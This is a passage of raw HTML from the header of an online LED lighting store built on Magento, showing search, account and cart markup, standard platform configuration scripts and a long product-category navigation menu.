														role="combobox"
														aria-haspopup="false"
														aria-autocomplete="both"
														autocomplete="off"
														aria-expanded="false"/>
													<div class="search-clear hidden" title="Clear Field">Clear Field</div>
											</div>
											<div class="actions">
												<button type="submit"
													title="Search"
													class="action search"
													aria-label="Search"
												>
													<span class="far fa-search"></span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
											
										<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
								<!-- ko template: getTemplate() --><!-- /ko -->
							</div>
							</div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "defaut"
            }
        }
    }
</script>
				</div>
				<div class="header__action col_right flex-layout flex-end flex-nowrap order-2 order-xl-3">
					<div class="flex-layout center_vertical flex-end flex-nowrap">
						<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">
							<li class="account-link-header d-none d-xl-block">
								<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Phone: 818-649-1999 Email: sales@advanceledsupply.com'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a class="my-tooltip-bottom tooltip-center header-icon link-account" href="https&#x3A;&#x2F;&#x2F;advanceledsupply.com&#x2F;customer&#x2F;account&#x2F;login&#x2F;">
        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
        </svg>
        <span class="tooltip-content no-wrap">
            Sign In        </span>
    </a>
</li>

<li><a href="https://advanceledsupply.com/customer/account/create/" id="idQq4MOq8z" class="link-account" >Create an Account</a></li></ul>							</li>
														<li class="minicart-li-content-show-hide fixed-minicart">
								
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart my-tooltip-bottom tooltip-center header-icon" href="https://advanceledsupply.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
        </svg>
			<span class="text tooltip-content no-wrap">My Cart</span> 
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko --> 
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/advanceledsupply.com\/checkout\/cart\/","checkoutUrl":"https:\/\/advanceledsupply.com\/checkout\/","updateItemQtyUrl":"https:\/\/advanceledsupply.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/advanceledsupply.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/advanceledsupply.com\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/advanceledsupply.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS9wcm9kdWN0cy9sZWQtc3RyaXBzL2xlZC1saWdodC1zaGVldHMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/advanceledsupply.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768959342}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Fstatic\u002Fversion1768837080\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="header__menu for-full-width-menu vertical-hozital-menu">
			<div class="container gx-4">
				<div class="flex-layout space-between center_vertical">
					<div class="vertical-menu">
						<div class="vertical-menu-container navigation">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <span>Toggle Nav</span>
    </div>
            <h3 class="title-menu-dropdown">
            SHOP BY CATEGORY        </h3>
        <div class="navigation nav-sections">
        <div class="close-menu-mobile d-block d-xl-none">
            <a href="#" class="close-menu">Close</a>
        </div>
        <div class="mobile-menu-content">
                        <div class="menu-mobile-title d-block d-xl-none">
                <span>SHOP BY CATEGORY</span>
            </div>
                        <div class="verticalmenu-html">
                <ul class="verticalmenu-list down_to_up" style="display: none;">  
                    <li class="ui-menu-item level0 item-2236 default_dropdown"><a href="/products.html" class="level-top">View All Categories</a></li><li class="ui-menu-item level0 item-1834 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/cabinet-lights.html" class="level-top"><span>Under Cabinet Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Under Cabinet Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1835"><a href="https://advanceledsupply.com/products/cabinet-lights/puck-lights.html">Puck Lights</a></li><li class="ui-menu-item level1 item-1836"><a href="https://advanceledsupply.com/products/cabinet-lights/linear-cabinet-light.html">Linear Cabinet Lights</a></li><li class="ui-menu-item level1 item-1837"><a href="https://advanceledsupply.com/products/cabinet-lights/custom-under-cabinet.html">Custom Linear LED Lighting</a></li><li class="ui-menu-item level1 item-1838"><a href="https://advanceledsupply.com/products/cabinet-lights/small-recess-lights.html">Small Recessed Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1839 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/recess-lighting.html" class="level-top"><span>Recessed Lighting</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Recessed Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1840"><a href="https://advanceledsupply.com/products/recess-lighting/4-inch-down-lights.html">4 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1841"><a href="https://advanceledsupply.com/products/recess-lighting/5-6-inch-down-lights.html">5-6 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1842"><a href="https://advanceledsupply.com/products/recess-lighting/adjustable-down-lights.html">Adjustable LED Down Lights</a></li><li class="ui-menu-item level1 item-1843"><a href="https://advanceledsupply.com/products/recess-lighting/square-down-lights.html">Square LED Down Lights</a></li><li class="ui-menu-item level1 item-1844"><a href="https://advanceledsupply.com/products/led-cans.html">LED Cans</a></li><li class="ui-menu-item level1 item-1845"><a href="https://advanceledsupply.com/products/recess-lighting/custom-retrofit-kit.html">Custom LED Retrofit Kit</a></li><li class="ui-menu-item level1 item-1846"><a href="https://advanceledsupply.com/products/recess-lighting/2-inch-down-lights.html">2 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1847"><a href="https://advanceledsupply.com/products/recess-lighting/3-inch-down-lights.html">3 Inch LED Down Lights</a></li><li class="ui-menu-item level1 item-1848"><a href="https://advanceledsupply.com/products/recess-lighting/low-voltage-down-lights.html">Low Voltage Down Lights</a></li><li class="ui-menu-item level1 item-1849"><a href="https://advanceledsupply.com/products/recess-lighting/direct-recess-light.html">Can-Less Recessed Lights</a></li><li class="ui-menu-item level1 item-1850"><a href="https://advanceledsupply.com/products/recess-lighting/commercial-recess.html">Commercial Recessed Lights</a></li><li class="ui-menu-item level1 item-1851"><a href="https://advanceledsupply.com/products/recess-lighting/trims.html">Trims</a></li></ul></div></li><li class="ui-menu-item level0 item-1852 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-strips.html" class="level-top"><span>LED Strips</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Strips</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1853"><a href="https://advanceledsupply.com/products/led-strips/color-changing-led-strip.html">Color Changing LED Strip</a></li><li class="ui-menu-item level1 item-1854"><a href="https://advanceledsupply.com/products/led-strips/120v-high-voltage-led-strip.html">110V High Voltage LED Strip</a></li><li class="ui-menu-item level1 item-1855"><a href="https://advanceledsupply.com/products/led-strips/led-strip-access.html">LED Strip Accessories</a></li><li class="ui-menu-item level1 item-1856"><a href="https://advanceledsupply.com/products/led-strips/aluminum-channels.html">Aluminum Channels</a></li><li class="ui-menu-item level1 item-1857"><a href="https://advanceledsupply.com/products/led-strips/economic-led-strips.html">Economic LED Strips</a></li><li class="ui-menu-item level1 item-1858"><a href="https://advanceledsupply.com/products/led-strips/premium-cri90-led-strips.html">Premium CRI 90 LED Strips</a></li><li class="ui-menu-item level1 item-1859"><a href="https://advanceledsupply.com/products/led-strips/ultra-flex-led-strips.html">Neon LED Strips</a></li><li class="ui-menu-item level1 item-1860"><a href="https://advanceledsupply.com/products/led-strips/outdoor-led-strips.html">Outdoor LED Strips</a></li><li class="ui-menu-item level1 item-1861"><a href="https://advanceledsupply.com/products/led-strips/led-light-sheets.html">LED Sheets</a></li></ul></div></li><li class="ui-menu-item level0 item-1862 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/power-supplies.html" class="level-top"><span>Power Supplies</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Power Supplies</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1863"><a href="https://advanceledsupply.com/products/power-supplies/indoor-power-supplies.html">Indoor Power Supplies</a></li><li class="ui-menu-item level1 item-1864"><a href="https://advanceledsupply.com/products/power-supplies/dimmable-power-supplies.html">Dimmable Power Supplies</a></li><li class="ui-menu-item level1 item-1865"><a href="https://advanceledsupply.com/products/power-supplies/outdoor-power-supplies.html">Outdoor Power Supplies</a></li><li class="ui-menu-item level1 item-1866"><a href="https://advanceledsupply.com/products/power-supplies/landscape-power-supplies-led.html">Landscape Power Supplies</a></li><li class="ui-menu-item level1 item-1867"><a href="https://advanceledsupply.com/products/power-supplies/plug-in-adapters.html">Plug-In Adapters</a></li></ul></div></li><li class="ui-menu-item level0 item-1868 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/landscape-lighting.html" class="level-top"><span>Landscape Lighting</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Landscape Lighting</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1869"><a href="https://advanceledsupply.com/products/landscape-lighting/path-lights.html">Path Lights</a></li><li class="ui-menu-item level1 item-1870"><a href="https://advanceledsupply.com/products/landscape-lighting/up-lights.html">Up Lights</a></li><li class="ui-menu-item level1 item-1871"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-power-supplies.html">Landscape Power Supplies</a></li><li class="ui-menu-item level1 item-1872"><a href="https://advanceledsupply.com/products/landscape-lighting/led-well-lights.html">Well Lights</a></li><li class="ui-menu-item level1 item-1873"><a href="https://advanceledsupply.com/products/landscape-lighting/hardscape-led.html">Hardscape Lights</a></li><li class="ui-menu-item level1 item-1874"><a href="https://advanceledsupply.com/products/landscape-lighting/landscape-wire.html">Landscape Wire</a></li><li class="ui-menu-item level1 item-1875"><a href="https://advanceledsupply.com/products/landscape-lighting/under-water-lights.html">Under Water Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1876 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/step-lights.html" class="level-top"><span>Step Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Step Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1877"><a href="https://advanceledsupply.com/products/step-lights/led-step-lights.html">Step Lights</a></li><li class="ui-menu-item level1 item-1878"><a href="https://advanceledsupply.com/products/step-lights/built-in-led-step-lights.html">Built-In LED Step Lights</a></li><li class="ui-menu-item level1 item-1879"><a href="https://advanceledsupply.com/products/step-lights/surface-mount-led-step-lights.html">Surface Mount LED Step Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1880 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/emergency-lights.html" class="level-top"><span>Emergency Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Emergency Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1881"><a href="https://advanceledsupply.com/products/emergency-lights/exit-signs.html">Exit Signs</a></li><li class="ui-menu-item level1 item-1882"><a href="https://advanceledsupply.com/products/emergency-lights/battery-led-lights.html">Battery-Back Up Lights</a></li><li class="ui-menu-item level1 item-1883"><a href="https://advanceledsupply.com/products/emergency-lights/battery-back-ups.html">Battery Back-Ups</a></li></ul></div></li><li class="ui-menu-item level0 item-1884 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/electrical.html" class="level-top"><span>Electrical</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Electrical</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1885"><a href="https://advanceledsupply.com/products/electrical/low-voltage-wire.html">Wire</a></li><li class="ui-menu-item level1 item-1886"><a href="https://advanceledsupply.com/products/electrical/sockets.html">Sockets</a></li><li class="ui-menu-item level1 item-1887"><a href="https://advanceledsupply.com/products/electrical/wall-plates.html">Wall Plates</a></li><li class="ui-menu-item level1 item-1888"><a href="https://advanceledsupply.com/products/electrical/switches.html">Switches</a></li><li class="ui-menu-item level1 item-1889"><a href="https://advanceledsupply.com/products/electrical/receptacles.html">Receptacles</a></li><li class="ui-menu-item level1 item-1890"><a href="https://advanceledsupply.com/products/electrical/smoke-co2-detectors.html">Smoke / CO2 Detectors</a></li></ul></div></li><li class="ui-menu-item level0 item-1891 default_dropdown"><a href="https://advanceledsupply.com/products/led-decorative-fixtures.html" class="level-top">Decorative Fixtures</a></li><li class="ui-menu-item level0 item-1892 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/track-lights.html" class="level-top"><span>Track Lights</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Track Lights</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1893"><a href="https://advanceledsupply.com/products/track-lights/built-in-led-track-lights.html">Built-In LED Track Lights</a></li><li class="ui-menu-item level1 item-1894"><a href="https://advanceledsupply.com/products/track-lights/track-heads.html">Track Heads</a></li><li class="ui-menu-item level1 item-1895"><a href="https://advanceledsupply.com/products/track-lights/track-systems.html">Track System Parts</a></li><li class="ui-menu-item level1 item-1896"><a href="https://advanceledsupply.com/products/track-lights/couplings-connectors.html">Couplings / Connectors</a></li></ul></div></li><li class="ui-menu-item level0 item-1897 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/led-bulbs-category.html" class="level-top"><span>LED Bulbs</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>LED Bulbs</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1898"><a href="https://advanceledsupply.com/products/led-bulbs-category/12v-led-bulbs.html">Low Voltage LED Bulbs</a></li><li class="ui-menu-item level1 item-1899"><a href="https://advanceledsupply.com/products/led-bulbs-category/120v-led-bulbs.html">High Voltage LED Bulbs</a></li><li class="ui-menu-item level1 item-1900"><a href="https://advanceledsupply.com/products/led-bulbs-category/color-changing-bulbs.html">Color Changing Bulbs</a></li></ul></div></li><li class="ui-menu-item level0 item-1901 default_dropdown"><a href="https://advanceledsupply.com/products/led-modules.html" class="level-top">LED Modules</a></li><li class="ui-menu-item level0 item-1902 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/indoor-fixtures.html" class="level-top"><span>Indoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Indoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1903"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-panels.html">Panel Lights</a></li><li class="ui-menu-item level1 item-1904"><a href="https://advanceledsupply.com/products/indoor-fixtures/high-bay-lights.html">High Bay Lights</a></li><li class="ui-menu-item level1 item-1905"><a href="https://advanceledsupply.com/products/indoor-fixtures/ceiling.html">Ceiling</a></li><li class="ui-menu-item level1 item-1906"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-troffers.html">Troffers</a></li><li class="ui-menu-item level1 item-1907"><a href="https://advanceledsupply.com/products/indoor-fixtures/linear-led-light-fixtures.html">Linear Lights</a></li><li class="ui-menu-item level1 item-1908"><a href="https://advanceledsupply.com/products/indoor-fixtures/decorative-fixtures-led.html">Pendant Lights</a></li><li class="ui-menu-item level1 item-1909"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-1910"><a href="https://advanceledsupply.com/products/indoor-fixtures/led-wrap-around-lights.html">Wrap Around</a></li></ul></div></li><li class="ui-menu-item level0 item-1911 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/outdoor-fixtures.html" class="level-top"><span>Outdoor LED Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Outdoor LED Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1912"><a href="https://advanceledsupply.com/products/outdoor-fixtures/flood.html">Flood Lights</a></li><li class="ui-menu-item level1 item-1913"><a href="https://advanceledsupply.com/products/outdoor-fixtures/security-lights.html">Security Lights</a></li><li class="ui-menu-item level1 item-1914"><a href="https://advanceledsupply.com/products/outdoor-fixtures/outdoor-led-wall-sconce.html">Wall Sconce</a></li><li class="ui-menu-item level1 item-1915"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-packs.html">Wall Packs</a></li><li class="ui-menu-item level1 item-1916"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-pole-light.html">Pole Light</a></li><li class="ui-menu-item level1 item-1917"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-canopy.html">Canopy</a></li><li class="ui-menu-item level1 item-1918"><a href="https://advanceledsupply.com/products/outdoor-fixtures/wall-washers.html">Wall Washers</a></li><li class="ui-menu-item level1 item-1919"><a href="https://advanceledsupply.com/products/outdoor-fixtures/led-bollards.html">Bollards</a></li><li class="ui-menu-item level1 item-1920"><a href="https://advanceledsupply.com/products/outdoor-fixtures/vapor-led-lights.html">Vapor Lights</a></li></ul></div></li><li class="ui-menu-item level0 item-1921 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/lighting-controllers.html" class="level-top"><span>Lighting Controllers</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Lighting Controllers</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1922"><a href="https://advanceledsupply.com/products/lighting-controllers/amplifier-boosters.html">Relay and Amplifiers</a></li><li class="ui-menu-item level1 item-1923"><a href="https://advanceledsupply.com/products/lighting-controllers/dmx-controllers.html">DMX Controllers</a></li><li class="ui-menu-item level1 item-1924"><a href="https://advanceledsupply.com/products/lighting-controllers/color-changing-controllers.html">Color Changing Controllers</a></li><li class="ui-menu-item level1 item-1925"><a href="https://advanceledsupply.com/products/lighting-controllers/led-dimmers.html">Wireless Dimmers</a></li><li class="ui-menu-item level1 item-1926"><a href="https://advanceledsupply.com/products/lighting-controllers/wi-fi-controllers.html">Wi Fi Devices</a></li><li class="ui-menu-item level1 item-1927"><a href="https://advanceledsupply.com/products/lighting-controllers/dimmers.html">Dimmers</a></li><li class="ui-menu-item level1 item-1928"><a href="https://advanceledsupply.com/products/lighting-controllers/occupancy-motion-sensors.html">Occupancy / Motion Sensors</a></li><li class="ui-menu-item level1 item-1929"><a href="https://advanceledsupply.com/products/lighting-controllers/photocells.html">Photocells</a></li></ul></div></li><li class="ui-menu-item level0 item-1930 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/aluminum-led-channels.html" class="level-top"><span>Aluminum Channels</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Aluminum Channels</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1931"><a href="https://advanceledsupply.com/products/aluminum-led-channels/black-channels.html">No Cover LED Channels</a></li><li class="ui-menu-item level1 item-1932"><a href="https://advanceledsupply.com/products/aluminum-led-channels/slim-led-channels.html">Slim LED Channels</a></li><li class="ui-menu-item level1 item-1933"><a href="https://advanceledsupply.com/products/aluminum-led-channels/spotless-led-channels.html">Spotless LED Channels</a></li><li class="ui-menu-item level1 item-1934"><a href="https://advanceledsupply.com/products/aluminum-led-channels/architectural-led-channels.html">Architectural LED Channels</a></li></ul></div></li><li class="ui-menu-item level0 item-1935 menu-item-has-children default_dropdown"><a href="https://advanceledsupply.com/products/commercial-fixtures.html" class="level-top"><span>Commercial Fixtures</span></a><div class="open-children-toggle"></div><div class="submenu"><div class="submenu-mobile-title"><span class="back-main-menu pointer"><i class="icon-chevron-left"></i>Commercial Fixtures</span><span class="close-main-menu"></span></div><ul class="subchildmenu"><li class="ui-menu-item level1 item-1936"><a href="https://advanceledsupply.com/products/commercial-fixtures/ufo-lights.html">UFO Lights</a></li><li class="ui-menu-item level1 item-1937"><a href="https://advanceledsupply.com/products/commercial-fixtures/high-bay.html">High Bay</a></li><li class="ui-menu-item level1 item-1938"><a href="https://advanceledsupply.com/products/commercial-fixtures/commercial-wall-packs.html">Commercial Wall Packs</a></li><li class="ui-menu-item level1 item-1939"><a href="https://advanceledsupply.com/products/commercial-fixtures/fixtures-motion-bb.html">Fixtures w/ Motion and Battery Back up</a></li></ul></div></li>                    <li class="expand-menu-link level0">
                        <a href="#" class="level-top">More Menus</a>
                    </li> 
                </ul>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".vertical-menu-container": {
            "Blueskytechco_MenuBuilder/js/components/verticalmenu": {
                "limitShow":"20",
                "smallDesktop":"20"     
            }
        }
    }
</script>
					</div>	
					<div class=" horizontal-menu">
						<div class="horizontal-menu-container">
    <div data-action="toggle-nav" class="action nav-toggle d-xl-none sticky-toggle">
        <svg width="22px" height="22px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
